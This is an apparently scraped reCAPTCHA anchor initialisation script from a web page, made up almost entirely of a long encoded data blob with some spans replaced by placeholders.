      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DuhIswofCrMOqEGUDW2Mow6DCvQDCtzbCk8KQw6/Dvh5Ew6ZUw4IVFsOXw5TDkkVNwqEmPmd6w5MYFcO3KjbDtxo3w7kPw6LCnl5OKR1RwoQYAMOjD2RTF8KXRcK9A0dWw63Dg8Kjwol4HGvClzfCn3LDsVtzKgnCow/CjsKgLMO6wr8jRDkrw5I0CTjCkC92bz8ALjV1CyU+wqdHw7Jqw4oKI8K4FMOgS3/[base64]/DjSAVw5IHDsKVwqQvwrEoMGHCtMKvw60nwrfDiDnCinhIBlHDjcOMNwoLwpc6wqFTbyTDjjfDjsKJw64Yw53Dn0wAw6s2woxIOGfCj8K/[base64]/DhsOHQcK3SVgtPcOcAMOJw63DmD3DqsO6wqYlw4d/[base64]/Cg8OLwq/[base64]/cy1ew4Uuw5NUwpUowq3DlF3DoMKlw5ITUMKmC3nCpTwjworDiMO0cEdZasOKOsO6aEbDjMKnLn1Hw6cyJcKMQ8KqIEpAN8O/w6jDvVh0wpc4wqXClCbCiRTCkQ4HZH7CrsKWwr/[base64]/[base64]/[base64]/wpfDm2LCoVfDu8KqM8KPwpJAwonCjl5NEz4pw5nCqzHDpsKkwqPCtWoqwpk4w6RiQsK9wpPCtsOyMcKiwp9Uwq5gw4AjbGVZRSHCvlPDlUjDjsO3PMKpBGwow6NwcsOPdBVHw4LDjsKZWk7CucKKXU1hTcOYe8O2LR7DkmxLw4BFOmHDuT0ACHPDusK+HMO9w6TDtFZ/wp8iwoIiwrfDvGAnwozDncK4w41VwoPCsMKGw7U4C8OywqDDmhchTsKEE8OeBwMxw7xxVTzDk8KdY8KOw5g4aMKOXSfDgVbCjsOmwo/ChcKewqZ1IcK3Z8KrwpXDlMK5w5Fnw4HDjBHCsMK+wo8USmFvIhcXwqXCgMKrSMKdesKBOTTCgxjCjsKqw7YWwokoVsO0czdew6nClsKNb2xYVTLClsKJOFTDgQphO8O8WMKtZAY/wqbCl8Obw7PDimcfHsOUw5fCnMK0w4sCw5JMw4NcwqbDkcOgC8OhJsONw6YYw4QcWcKpNUIgw4vDsR8Sw7vCjRA1wrXDln7CplFWw57Cn8Onwo9xEiPCvsOiwrEbc8O/Y8K/w4AjEMOoERkPWHDCtsKTZMOSGMOnLElzZ8OmdMKwREtqHCjDq8Kuw7BxTsOhbnUXHk5/[base64]/DisOFw5jDpCDCuMO9w5TDg8OocS92w4bCoMKzw6vDi097wrtFUcORwr0mDMOWw5VTwqQCBGZSXwPDtSYCTGJgw5tDworDvsKxwqvDmFFPwpcQwoFXYQwqwrfCj8OuecOaAsKVVcK9L0wXwoR+w6DDqFfDiQXCrGskL8KWwqFzVMOQwql3wrnDjE/Du2sMwo7DhcOsw5PCjcOVFsOiwo3Dj8OhwoBzecOrKxxcw7bCv8OMwp/CkCQJKzUPP8KsAUrDicKSWCnDtMOpw7fCo8Kgw5XCjsO/YsOYw4PDlMO8QsKeWMKowq0AH1fCuHpoLsO7w6jDjMKwScKYAcO6w6dgKmjCiy3DtihpCxR3VCB4PlhUwqgZw6UqwpfCi8K+cMKMw6rDp3hCDGopc8Kzci7DgcKAw7PDpsKab2fDjsOcNn/CjsKoWWvDsRJMwoXDr116wqnCsRpyJi3DoMO7d3wIRCg4wrPDj0IKJHcnwpJPMcKAwrBURMOwwqccw7B7RsO/[base64]/[base64]/Dgw/[base64]/CpsKcLUzDkcK/VXrDsMOyw6LCrcOgw77DrcKyU8ONdmDDksKRUMK+wo8hZRDDlsO3wqY7eMKxwp/[base64]/Dqlg+wrLDuTTCiVrDlsOPasORTVjDkBjCuRXClcO3w6fCqMOvwqrDtyErwq7DrcKZZMOuw41KGcKZd8K0w789UcKUw6NGU8Kew6/[base64]/w5/[base64]/DhStOLyFdC8O+wp/Dl8KtB8KSOcKrFcO4MSRwBEdiJ8KKw7hYUizCtsK5wqLCgWgWwrPCok9qOcKsQXDDlMKQw5TDpcOpVwV4MMKNcnDCuA0qw4nClMKMKMKPw6/DrwPCsivDoXbDiSHCtsO/w7vDlsKjw4NxwpnDik7DrMKVIR1Rw6IAwpLDp8OTwqLCgMOswr1nwpjCrcKMKVPCmETCq1E8M8OOXcO8NXJkdybDk1olw5cxwqzDumYcw5Iow4VjWTbDsMO/w5jDgsOSVsK/IsKLbQLCs0jClBTCqMOUFifCv8KUQWwMwofCvjfCpcKnwrXCnznCqjN5wo97RMOcZmY+woNzLiXCh8O/w6Jiw5Q3RSHDqHppwpIow4XDl2jDv8KIw59SMEPDphrCvsOzUcKKwqduw6cwZMOrw5nCoA3DozbDtsKLV8OMbSnDqF0qfcOzOT9DwprCnsO7DzzDsMKhw5xMZBXDs8K/w5zCmcO6w6AWAAvClyfCvsOxYAZPFMOEGsK7w5PCjcKfGUkQwqMsw6TCvcOgfcKZd8KhwpAAVyDDsmceM8OGw4F3w5LDv8OyVMKOwqbDrwFSUWLDscOdw7bCrTXCisOUTcO9AsOUbTbDlMOvwqzClcOkwoLDqsKBCCnDrj1EwqEpdsKdEsO7WzzCjjI/TRwMwrnCmWIobjVhUMKtP8KCwoJ9wr5PY8KgEDTDkwDDgMKNQQnDskp9P8Kvwp7CqCbDhcKmwrlTcA7DlcKxwojDjwMgw4bDkU3DvcOXw5LCrwTChFTDmMK3w6hMG8OAMMK1w7slbVfChFUKRsO0wqgPwojDhz/Dv13DpcOpwrHDvmbCj8Kdw6LDh8KOHHhsB8Ktwq3CqsKuaFHDnXrCucKMBFjCpcOiCcO/[base64]/CosKcwqXCl8KhLS7DpsKowpovasOZw5PDkVE5wr0xaDwiwqMDw5LDoMOmMwoBw6Jyw7rDocK4G8Kew75Xw6EMAcKdwo4gwrvDrEJsKhkwwpUPw5jDp8Kyw7TCmEVNwoZuw6/DjU3Dv8OnwpxEQsOSTB3CiXYSV3/DuMKIK8Kvw5NDamDCjkQ2dsOaw6zChMKvw7DDrsK7wrDCr8O/BiTCvsKrWcKiwrDDjTpiEsO4w6rCn8Khw6HCkhjCiMO2LC9AQ8OJFsKmSH1HVsOZCRrCp8KOCiw9w6sSfVRbwrzCicOXw6XDt8OMWhNwwr0FwoURw7HDtRQEwoAuwrjCosOVasKOw7DDlAXCksKjAg44Q8KIw4jCj0MZYAHDhX/DshZxwpfDlMKEUhHDskUzNMO6wr7DnmTDscO9wqlLwodvCB9zLnJdwonCpMONwpMcQ27CvkTDmMOYw63DlybDh8O2OSvDrsKNOMKPacOqwqbCgSTCvsKTwoXCkyTDh8Odw6nDpsObw7hjw7gqIMOdVC/CpcK5wrPDlz3CrcO3w6fCuAUZJsKxw7bDjFTCmVjCkcOvKGfDtDLCqMO7eH/Co1xpf8Kbwq/Djgk7UD3DsMKCw6ogDU82wpzCjAHDoUJsUlRpw4rDtwQ8R2ZiPwzCjnNTw5nDh1HCuzzDkcKcwoXDgzEew7NPKMOfw57DuMOywq/Dm0sXw5VGw5bDiMKyTmpBwqTDvsOtwp3CtSnCoMOiIzhQwqJ/[base64]/wqA/WsKhwrbDmsO/ZSLCvx9ewpfCqW5ZfcOtwpUdY1zDi8Kba0HCusOhCMKdPMOgJ8KaDFzCmsOjwqTCscK6w4/CpiBjw71ow4hXwpAbV8KowpwoIjjCosOwTFjCjjcJHAQ4bArDt8Kzw4bCtMOQwrLCtUjDsQRnGR/ChmgxOcKbw4DDtMOtwq/Du8OuKcOAWDTDscKxw5cbw6ZJF8K7esKaVsKDwpdkGktkRsKYH8OEwrrCgHVkDVrDmMOzETRvR8KvUcOHJFlNHsKmwoFTwq1mHFLCgkkrw6nDsCRPbzhrw5TCicKuwrE0V1bDisORw7QmTCh/w50kw7NyHcK9YQ/Cn8O3wofChSQXCMOXwo8Hwo4FWsKnL8ODwpF9HXxdPsKQwoTCugjCoA19wqdKw5LCgMK+wqxuWWvDoXFuw6YywrDCo8O9PhsTwrfClkUiKjkPw7HDvMKKRsOmw6jDmcK3woDDqcKzw7kdwpN0bgo9EMKtwr7DtwBuw4nDlMKIPsKSwp/[base64]/wqnDnMOYBHzCnVsaPRrDv8Otwpcqw6jCrVvDuMOPw4nDnMKnK0BswotCwqZ9OsOkYsOtw5bCqMOlw6DCuMOgw6YCLE3CtXhTB29fw5RHJ8KBw6BPwoVkwr7DlMKZRMO8ABLCuHTDj0LCusOsXkIIw4nCisOgfX3DlFE1wo/CsMK5w57DqEgRwqE8H27CvcO8wqBkwqFUwqoQwqrDhx/DusOXdADDvnBKOGjDh8Kxw53CgMKdLHdFw4HCqMOVwpV/w6k7w6tENhfDpFTCnMKswoXDjcKCw5ghw63ClxrCniZ9w5fCosKPWW1qw7Mkw4jCtj0SSMOgDsO/[base64]/DmiwaXjdMBGjCnMObVsODT8KuXMK/OsORYMKvLcORw6bCgQoJSMOCZzxcwqXCkQXCr8OfwonCkAfDvT1+w4pmwpLCmkddwrbCn8K6wrfCs3rDn3XDkh3CmVVFw5TCnUgZCMKuWxbDu8OqHcOaw6rCiykPRMKjIB7ClGTCoU0/w4Rtw67CgXrDgEzDk3XCgAhRTMOtNcKJO8K/[base64]/woIQwrRRw7/Dsy/CgiBpKXUswoHDigsuw7DDqMOdwo/DsEcXaMKhw60JwrDCu8KrbMKHLBDCiSvCol/CtTEyw4NCwr/[base64]/Cg8OfKmvDqsOhw5ICCTPCk8KYwqzCrDDDigTDiMObT2nDrV4JNFDDqsOCwobCj8K2VcOwOXpawqcNw5rCiMOow43DvwAleztCIA9Xw61wwok9w7wRXsKtwqJ/[base64]/w6XDrsOKwojCjCfCh1MHw6nCmcKnwoN7T8KNGnDCtMOAfVbDljFww5AJwpkkMVDCnntewrnCksKSwptow5o8w7rCh31Df8KJwoB7wo1xwroeSXHCkWTCr3pbw5/[base64]/NsKYwoLDoMKiw57ClcOdw7jCtRXCtsO/RsKbIMKAb8O9wr8vTsOCwqUhw69Pw7s3SGrDncKIdcOdAwTCnMKNw7jCu2cwwqJ8H0oCwqzDtxvClcK8woo3wqd+JHvCjsORWcKsCQU6KcKPw57CjHjCgw/Ck8KzKsKxw79EwpHCqAxpwqQgwrLDlMOTVxECw45TQMKsLMOrETYfw7TCs8OrcHJAwp/[base64]/DkhJZX8KSwq3DmkLCkl5/B8Kdw59FDcKCBDTChMKHwqt4ccOjOQbCpMO1wr7Cn8OdwozCiQTCnVIab1UEw6TDncOIP8K9ShN2A8Onw4J+w7nCrMOzwobDtsKAwq3ClMKUSnvChlYnwpFqw5zCncKkfwfCvQ1nwqx5w77Ci8Kbw4/CpWxkwo/[base64]/[base64]/CrMK2QMKpdBV8EcKjwqsTa8OTwqE/NMKGIDJ7w5VICMOiwobCqsOuHid3wo1Ww43CqD3CksKDwpNNBDjCn8Kdw6LCtBJzYcK9worDlQnDpcKcw40Cw6RCIEjCisKQw77DlifCv8KxV8OZEjIxworClT9YSH0HwpF8w7DCi8OZw5jCusK5w6/DiDHDhsKzwqMVwp4sw4kxQcO3w4HCqB/CohPDlEBYLcKEasKILFtiw7E9XMKbwrk5wrgdbsKEw41Bw6F6QcK9w4c/D8KvCMO4w4JNwoIQHsKHwqhsW01AXXwBw6oRPknDokp+w7rDqEnDlMOBdinCrMKiwrbDssOSwqwbwrx+ChYcKnArF8Oow7oeRmsPwp9MfMK9wonDu8OiZDXDj8K5w6wCAQ3CsVodwp58wpVsGMK1wqPDvRQ6RsOnw4kfwpjDsSLCn8OQD8K8QMOQWHXCohXCssOiwq/ClAgTLMO0w5jCosOQKVjDksONwqoFwojDuMOlTMOMw73CssKMwrrCp8Ouw6fCtsOIUcOdw7HDunY4PUHDp8Kmw4LDs8OLKR07MMK2eV1hwokuw7jCisO7wq3CtUzChWclw6FYG8K/HsOzc8Klwo8bw6vDvmdqw6ZGw7nCtcK/w7wrw7pLwrTDlcKASikGwpVjKcKwcsOwecKFdCrDkjwAbMO6w4bCqMOIwrQuwqYcwrB7wqVswrwGUX/DlEd/[base64]/DlsOxw6nChkDDp8KceiDDu8KtT8K2w6vCnQ1BG8KiNMKDQcKcFcO5w5bCs0nCpsKiV1cuwrhDK8OOKXM9QMKVFcOiw7bDicK9w4nDmsOADMKGGTBfw6HDiMKnwq15wpbDn3XCgsKhwrXCokrCijrDjw8Iw6fDoRZRw5HCs0/Dg1Jtw7TCp3HDjsO+bXPCu8O6woFTfcKWKkA4QcKFw6Y/[base64]/[base64]/DjnkVRnEgw69jLHjCoMK8w59FMy5mQ1sHwrd7w7gELMKHHzNCwp07w6V0QQfCv8Odwr1ZwofDmU1LHcO8f2w8YcK5w6TDi8O8AcOHAcK5b8KLw7VRPSdVwqppI2/[base64]/DlsOKwq4RGTPDg8Knw7k6WT/Dn8OJBsOqd8Ouw58Tw649ME7DssODIsOyHsOLLSTDj3Euw5TCl8OFCkzCiUjCliVrw6jClGs5D8OhM8O3wp3CkhwOwq3Di0/DgXnCp1vDm3/CkxXDg8K9wrkKZcKVUD3DlDbCuMOFAMOpD1nDuRXDvXDDoQjDmcOSPC13w6gFw7HDoMO4wrvDgEvCnMORw6HCp8O/fw/CmyLDssOtLsKfbsOMXMO0ccKMw6nDksOEw5NEI0XCmg3CmsOpRsKkwqfCuMOsO1seX8OjwrhZeARAwqB6HTbCpMOCJsOVwqkrbsOlw4wBw4vClsK6w7HDiMONwpLCnsKmaRvCjw8jwrLDjCHCu1nDksKkIcOkw4dwZMKOw6lwNMOjw7B9OFgtw5ZVwo/CqsK7wq/Dn8OFQBVxUMOpwqrChGXCj8O4Q8K4wq/Cs8OPw7PCqzDDu8OgwpVfOMOXBntTP8O/H23DlVEIdsO8MsKTwoZkJMOKwr7CihtxL1kfw7QSwpnDjMKIwqjCrcK5ezpJUcKXw4clwprDlW9lZMOewpTCnsOVJBtbO8Ojw4F7wqPCnsKcJEXCqHjCmcOjwrIrw7nDqcK/csKvOR/DgMOOOF3Ct8O4w6zCiMKvwrIZwobDg8KXF8K2VsKyR0LDr8OobcKbwpIUWDhgw7HCg8O9KkJmB8Oxw79PwoLCn8Oqd8ONwrA5woddRH0Ww5J1w58/[base64]/[base64]/Cql/Dh8KoC8Oow54lwqvDtsKNwrkjw4bDrzwewpDDoz7CgiLDlcOsw5sKUiLCmsKww7vCo0jDtcKHBMKAwo9SHcOVRGzCn8KIwrrDnmnDsWFAwrVPE0s8RB8Fwq9Hw5TCjTMJFsKHw6cnecOjw4zDlcOGwoTDj18TwrYmw75Tw79HYgHDs3I6IMKqw4/Dpg7DkCF/SmvDu8OjUMOuwprDjTLCjE1Lw449wqvClXPDlD3CnMKIOsOdw4kAIFzDjsOnD8KqY8KUccOaUsKwM8KBw6TCp3tvw5Z1XE8lwpJ/woAcOR8ZWcKodsOLw4zDg8KxLU/CqRtIZCbDij3CmG/CisOeSMKWUWDDvQ5cb8KdwpHCncKew6MFR1V8w4gTXybCiURCwr18w71cwojCsmXDhsOzwp/Dt2DDuHlmwr7DkcKmXcOWC2rDmcKzw7wdwpnDv3dLdcKmBsKVwrsaw7Eqwp8fGsKhaBsTwq/DicOmw7XCtmXDhMK5w7wKw7Emb00Xwq4ZBGNZYMKzwrTDtg/CuMOcLMO2wqJ5wobDuTppwqjDrsKsw4ZINcO0ScK0w6xPw6vDn8OyNsKiKjgOw6UBwq7Cs8K3FcObwp/CoMKAwoXCmggeGsKHw4YDdwFYwrrClA/DnzPCocKVfWrCn33CucKPCR9QWgMNOsOdw7dVwpwnJx3CoDUyw5PCqnlrwrbDp2rDt8KWeF9Hwq4cL298wph9c8KufsKFwr5JDMOKHDvCsEljOR7DlsOTBMKzTwk8QBrDlMOsNV/Ck2bCpFPDjUsLwpPDosOpRsOSw5HDusOuw7TDhhAgw5fDqi/[base64]/DoSjCqMKjFMOiw6PDlHPDtCrDlRx4McOCw63Cglx5WVzCkMK0KcKlw681w51/w77CucKVEWMRNGZ6aMKXU8OfHsOEYsOQdgNHIj9KwoclG8KmP8KPKcOcwqXDncO2w50qwqLDujhnw4Ryw7nCmMKKIsKrOkUgwqTCuAJTRWgfRQQiwphbSMOQwpLDgD3CgX/Cgm0ePsObI8KHw43DgsKXe03DrcKEeSbDmMOdMMKUFQodEcOowqLDlMKjwpLCpnbDnsOtM8K0wrnCrMKRUsOfOcO3w4lDI1QWw5bCum7CpMOdcBbDoFbCqU43w5jDgh9kDMKhwpzCh0nCrU1lw6w3wo/CqFLCtTLDjEDDisK+BMO0w5NtVcO8J3rDkcOww6HDtFgmOcOMwoTDmiPCmFkdIcKBQynDmcKxV13CjxDDl8OjNMK/wrQiOmfCn2fChixcwpHDmVzDl8O7wpwqEW1oVAUbGBAJb8O9w7t7JUjDpMOFw47Cl8Oew63DkDnDg8KAw7TDnMOvw7MUPUrDuGdbw5DDkcOSUcO5w7vDrhzCv2Ybw4QywqlvKcONwq7Ch8OibR5rYB7DiDIWwpnDucKgwrxUb3jDrmQ4w4R/Y8OZwoHCvE0Yw6tId8Onwr4hwoAAeSJNwog8aTMSDj/[base64]/[base64]/wojDrDnDhmLDl8OKw73CvBwrR3B5wrl/DDXDgF3Csmc9J39NNsKZbcKpwqvDoH98ExbClcKMw6jDhi7DgsK1w6nCoT1gw6ppesOgCiBMQsO/b8K4w4vCpw3CpXB5dG3DncKPR31/UEh7w6rDh8OQCcOFw44ewpw2JWtfVMKaRcOqw4LDmcKdPcKnwpo4wonDgQ7Di8O1w7rDsnNRw5tHw6TCrsKQd2gRO8O9IMOkU8ORwoo8w5M2Lx/DslwMd8Kbwqsfwp7DlSvCh0jDmRbCu8OPwonDisKjbxkSLMOWw4jDn8K0w6LCj8K6c1LDi0fCgsOUeMK9woJkwpnCh8Kcwohkw6UOYSsawqrCosOcCcKVw5p8wqHDv0HCpS3DoMO4w5/Dq8Owe8K8woxpwobCn8OTw5Ndw4TDn3XDqTTCsjcNw7TCgHPCkSNtUcK2dsO6w4Rzw77Dl8OuU8KWOXdLWMOZwr/DjsOBw5jDlcKPw7DCnMKxMMK8YWLCiEbDhsKuwqvCh8OXwonCqMKjIcKjwp4hTDpNEWHCsMOyFsOOwrBRw5UFw6fDmsKDw6gXw7rDnMKaWMOMw6dvw6tgCsO/VkHCnHHClUxhw4HCiMKCPy3Co1ARE0zClcKbYsOTwqQEw5bDuMOuDjl4G8OrABByaMOqb3zDnwIww4fCl1Y3wq3CmxXCrGM+wrkCwrDDgsO2wpHDiywhacKTYsKVbhMBYzvDnDrDlMKow5/DnAt2w57Do8KeBMKnFcKSVcKBwpXCv2DDsMOqwphvwoVHwrXCtQPCgiM2UcOEwqLCvsOMwqUIasKjwoTDqsOkETvDigDDqQzDnVRLWBTDnMOjwqFGJH3Dv1IoLWA9wqVQw5nCkUxda8Orw49AWsKZOzMlw6B/SMOTw4VawoFJP2JiVsOZwpF6V0zDnMK9DMKqw4ciOMOjwoMrLmvDinjCnhfDrC/Ch2hFw7UwQcONwqkhw483L2/Ck8OMIcK+w4jDvX7CgytSw7DCs27DkBTChsOjw7DCsxI2f2/DlcOywrxYwrd/DcKAG03Cp8KfwoDCsBhIIkrDgsOqw55CFBjCjcO9wrx1w5rDj8O8WCtRa8K9w6NxwpHDq8OYGMKLwr/CnsOPw4BgcnJ1woDCuzPChsOcwo7DusK/csOyw7TCthdaw4LCtzw8woPCllIBw7QDwp/Dtkkuw7Ubw7LCjsOfXRfDqF7CrwTChCRLw5rDukfCvRrDhmHCl8O3w47Cv3YQa8OZwrPCmgtuworDsALCqg/DnsKaQsK9S1/CjcO9w6vDgUbDn0MrwpJtwr7DrMK5LsKjXMOLV8KRwq8aw5szwp4dw7cKwp/[base64]/CixjDmXTCpMKOw6PDusK8w5LCjwcnSsOqZsKSAizDmjPCv2TDkMOaG2nDrBIUw79Tw7TCssKpBXNbwrgQw7fChWzDqnXDuVTDiMOcWAzCjzU+Jm9yw7Jow77CmcO2Yj5zw4Z8Q1cqaHEKGR3DisO4wrPDkXrDp0tsEUtHw6/[base64]/DhQXDoMKzwoVRw6rDsE9Hw5J2J1DDncKIw77ChDETJsOvH8KIcQMlAx/[base64]/[base64]/[base64]/DhGMkw7bCgxzCrk4dw5dFZDc8eTxYw7tiQB8rw6XCmBQPN8OUEMOkEit/byzDgcKbw7tLwpvDuj0Ywo/[base64]/DsXM5ZGnDvcOUbzrDmMO3woMew6wWTsORYmBPQsOQDmonw6Fgwol9w4vDo8ORwrYGGjRewpFeNMO1wp/[base64]/[base64]/NiPDqhRbLnzChD/CrMKJwpbDqMK/[base64]/KgnCp8Kzw4/[base64]/DlkRYbUwzwrfCqzw5WH0iFMOYHsO6w5EWw4/[base64]/Chi9kwpE8wocgfcOOw6LCs8K/[base64]/[base64]/PVMNGSrChsKzw5Y+wrB3PxBFw4jCo8KQw4TDg8Osw4HCgAU4OsOTEQvDmRRpw7HChsOPYMOowpXDhRDDosKhwqR+H8KRwo/DjcO6fywabsOXw7nCnl4uW25Sw4nDpMKKw4U4RRPCgMOsw6/CucKVw7bCt2o1w6VVwq7DnBPDqcOQY2oWK2Edwrt9ccKtwol7fnDCssKuwqzDuGsPAsKBN8KHw7gEw6ZIB8KQNUPDhjZMfMOAw4tFw40cW2ZDwrATK3HCoDfDv8Kyw4tMVsKNKkLCtcOww6rDoCDDqMOdw4nChcOHS8O5f2nCgcKJw4PCqAUsdn3Dr0bDvB/DosKQenV1RcKxHsKMMjQICTc2w5pKegPCpzd1IVcHOsO2cz3CjsKEwrnDuTZdLMO5SgLCiUrDnsK7BTYCwrxVKCLDqERjw6TDtxHDjMKSey7CqsONw4IvH8O3JcO3XG7Dih8FwoDDojvCgMK8w7/DpMKnIgNPwpZMw7wXMcKDEMOCwprDuW5Ew73DtDcVw57DnlzCtVg/wokYZcOVF8KxwpNjHSnDl20AMsKrXmHCnsKcwpFwwpR5wq8CwqrCl8KGw6/CqVXDhEIbIMOHCFZOfhzDn0oIwqbCpyzDsMKTRAF6w7YRKBxYw4fCgsK1OA7DjBY3W8OHd8KBEMK3MsOewpp2wr7CjAY5MC3DsGXDr3XCuE9LccKAw5NBA8OzJ1oGwr/Cv8KjH3VsccKdBMKYwozCjgvDlR81LFMgwq3Cl1jCpknCnHtpWjZNw6jCmRbDhMOyw6sFw4dWTn97w5A9SWNyK8Oqw50lw5AUw6xYwoLDrcKUw5DDiELDsDvCoMKxYUBXYn3CncOOwoPCqE/CuQN1YDTDs8ObQ8Osw4BJbMKlw43Dg8KUMsKvVcO5wqwmw6kfw5tkwr7DohbCqmVJVcKhw6Qlw7otCQkYwqwTw7bDucKgwrXCgElgVMOfw5/[base64]/CklPDjwl8woXDkyXCncKYw7TDnQ8zRSdKFcOcwpIyE8KKw7PCr8KqwobCjCsjw5JAU11xE8OCw5vCrlISfcK/wo3CiV5jLV3CkDJLZcO3F8KIQh7Dh8K9TMK+wpU6wpXDqDfDly56PAltdWHDp8OSCVLDqcKaHMKWb0N/L8KBw45pWMOQw4NCw7PDmjPCmsKYY2fCpkHDglDDtMO1w59PYcOUwpHDn8OwaMOFw7nDksKUwqBBwoPDu8OmFGosw6LDulY0QzPCvcOrO8ORKSYWYsKBF8KEQ14qwptTPSPCtT/[base64]/DnEXDvHdcHsKoXMKYLGNqQcK5RcO2w4EqHsOQcETDoMKlw5LDtMK0Y0rDim8sEsKYN3rDg8OUw6wMw6w9HgsJWcKWDsKZw4PCncOiw4fCksO8w5HCo1zDicKbw79APC/CiWnCkcKPfMOEw4zDi35Kw4XDnC8HwprDoFDCqiE4WMKnwqYZw61Jw7HCksOZw7DCsV1SfgzDrMONIGl2ZsKZw4M5FGPCtsOPwqHCsDlnw7E+QQMbwpIsw5fCi8KqwrMtwqTCgsK0wrJWwqgew4RaMWPDrgl/EAJBw5ADZmtWLMKWwrnDtihZc3kTwr3DncOFC14sNFcLwrLDucKtw47CtcKewoA7w73DqcOpwp9KPMKkw4PDpMK9worCrFY5w6TCqsKHK8ODDMKDw7zDncO0e8KtXC8DAjrDnhtrw4I4woLDq3/DjRnCk8OKw7vDjCPDocOSaRnDljNYwqIDF8OMOnbDjXDCjVlsN8OnKjjCgjVyw4/DljcEw57DvBfDvw4xwqBDSUcFwo8wwrYkYgXDhkRKR8Oww4ANwo7DhcKvO8O8bcKqw5vDlMOeeWVow6XCk8Ktw7xqw4DCpSTDnMOwwoxDw49eworDo8O9w4sUdEfCqHctwo0bw5DDh8KHwrYEJypCwqRkwq/DgibDqMK/w6Ugw7kpwqssQcKNwrPCvgoxwo4TPz4YwpnDhn7CkyRPwrgXw7DCjl/ChjTDmsORw4h6KMOVwrXCmhAwZ8OFw7wTw5t4UMK1FcKNw7h0eAsOwqYQwr4MNjZew6wUwoh3wq8nwp4hWRwKbylHw4sjWgp4FsO7THHDpXcKJWdzwq5Yb8KXD0bDsXbDu0ZAeXXChMKwwpdlY3LCiA/[base64]/[base64]/CgTzCqMKxw7gawqkkw5EOamxKehHCt0MIwrIMw5pJwoPDlTLDmxfDssKyGWRew6bDmsO3w6bCgwPCusK4V8KXw6tFwrwEBhhvVsKaw4fDt8OVwqjCvMKCOcO1bj7DkzZfwqLCksOKZcKzw5VOwr9BIMOjwoZgSVbCgcO3wodtZsK1NwbClMO/[base64]/Dlhwiw7TCkMObI3sTaVLCncKPKcKLwojDjMOlBMKyw502F8OvZXLDn0XDqMORaMOVw4LCpMKkwq1pBgUKw7x2WS7DisKxw41AOyXDjEbCrcK/[base64]/w7QAOGlReMOlw4l0XmbCrknCsCFGwoLDk8O3w7lKw53DrDdlw5zCj8KyYsOIMG9lUkkKw6HDuw/Dl05XUDbDn8O9TcK2w5Yhw4JHEcK7wpTDtxrDrD95w7YvXsOXfsOjw4XCqXRhwqZ3V1LDhsOqw57Dn0HDrMOHw7xNw4swTV/ClEEKX3vCjl7ClMKVNcOREsK7wr7DtsOhw55UKMOfwpB0XFXDgMKOOBLDphF8NkzDosKaw4vDtsO1wp58wpLCmsOcw754w4ttw7Vbw7/[base64]/DkhXDmRLCn8OWLMKYwqjDrjrCjMKIwrLDlVwlN8KEA8Kkw4bDm2nDrMKdfcOfw7nCpsK/LHd0wr7CrCTDkzrDsEZjfMK/U1tyf8Kaw7bCosK7Z13DvVzDlyrCq8Ohw5x1wowMRMOdw6/Dq8KLw7Irwos3DcOTMXBlwqlwRUjDnMKKA8OOw7HCq00WNBfDjAbDjMKVw4HCsMOVw7DDlyk4w4fDjETCisOxw5ESwr/DsixKU8KZAcKzw6PCucOELxbCkEhWw4jCi8OrwqhYw6HDhlzDp8KVcjc2PQkwVjQMd8Olw43CsgMJY8Onw6ZtIsOeYxXDssOkwoHDncOpwphmQUwKJSkoVU1CbsOMw6RxBB3Cg8O8G8OUw6FKZ23DmRnCjk7CmMKvwpbDhlh6f2YJw4RFIDbDliVEwocgAMKXw6jDnW/Cq8O8w6FjwoPCtMKrEcKaaVTCkMOYw6PDgcOycMOAw7zCkcKPw7YlwoMYwoxBwoDCu8OWw7pdwq/[base64]/Du8O+Ym1LAsORwpV5wp45wp3CiMKHHzHCpjorcsKeRi7DicObORTDoMKOOcKzw4YPwoXDoj7CgXPCnRPDkSLCgVjCocKQHgRRw69Kw69bUcODV8ORCTtoZxTCjQPClkvDo3fDpzbDh8KpwodIwpzCocKoTnfDpyvCjsKRIjbCtU/DtsK0w4dDFsKYLVA4w5jCrV7DlgjDu8OwWMOjwozDqBEFZlvCnS/CgVbDkS8SWGzCmsKswqMJw4jDvsKXIwzCmz9waTfDqsKjw4HDoG7DpMKGQhXDksKRCSUVwpZHw67DmsOPaVLCsMK0aB1fAsK9ZAbCgz7DtMOrTHrCrgtpLcK3wpnDm8KhWsOLwpzCrxoQw6B3wqduTj3CjMO/cMO3wpsXY3teKmh8LsKtWxYHbXzDjGJuQSJdw5TCrTfCqcKfw5XDucOFw5EGORjCiMKSw6w+aT/DmMO3TBZ4wqwJZyBrAsOvwpLDn8KJw5p0w5ItX3/Cg3hQBsKgw6lCb8Ksw4RDwqV9dsONwp4DOVwJw5FKNcK6w4pBw4zCv8OZOA3Cn8KkdHguwqMnwr5YHXfDr8OdDl7Cqh4eEG8DQhdLwpROaGPDhhDDt8KzUCdpFcKrGcKNwrxgBAbDlFHCsXwpw40ZTn7CgcOawrTDvRTDv8OOY8OGw4MnE39/KhHDsh9AwqLDuMO6JSbCusKPBA08E8OBw7jDjMKEw5/[base64]/DgsKcUgdEaEhtY3Qqw7xmUCBKWXluEcOjKsOmeinDq8OjPGcnw5LDpELCjcO2IMKeBMONwpPDqjgrdnVow4lEAcKGw6oCGsObw4DDkU/ClQsZw7bCi1BRw6xxM11Dw5TCtcOpNHvCrsKNSsOlR8K5LsOKw4XCgSDDtMKQBcOjLFvDkzrCnsOGw5/CrRJGUMOMwphbFW8JXVzCqSoVd8Kiw4R6wpMeR2DCv37Du045wpcPw7/Dn8OIw4bDg8OqOWZ7wrAeZMKwP0o2UF/DlVRjPlNIw4wRZlttXk06TQVJGBcww7A6JV3CrMOEasOpw6TDqRbDjMKnP8OAbyx+w5TDgMOEZxNRw6M4ccK1wrXCpBbDlsKJKw3Ch8KKw6bCssOMw5g0wqDCmcKbWGJNwp/CnUDDhVjCh007FCE7UV4WwrzChsK2w7syw6vDsMKxMkrCu8KZSRTCrVbDnTPDswBZw60twrPDrBdtw6fCohBUZnXCoyozH0rDuD0Xw6DCtsKUD8OSwpHClcK8CMKoPsKhwrp8w5xfwqjCmQ3CiQoXwq3CkQhYwq7DqyjDn8OuZcO+ZChY